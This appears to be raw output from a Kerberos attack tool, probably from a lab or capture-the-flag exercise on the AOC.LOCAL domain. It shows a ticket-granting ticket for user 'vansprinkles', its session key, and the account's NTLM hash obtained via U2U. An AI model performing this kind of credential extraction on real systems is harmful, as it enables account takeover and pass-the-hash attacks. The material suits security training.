 ServiceName : krbtgt/AOC.local
ServiceRealm : AOC.LOCAL
UserName : vansprinkles
UserRealm : AOC.LOCAL
StartTime : 12/13/2023 3:33:44 PM
EndTime : 12/14/2023 1:33:44 AM
RenewTill : 12/20/2023 3:33:44 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : huNS9XKK13jCan2SkQ4Z6w==
ASREP (key) : DEE4A3D47B3D430F5AD4042499F9F40F
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 03E805D8A8C5AA435FB48832DAD620E3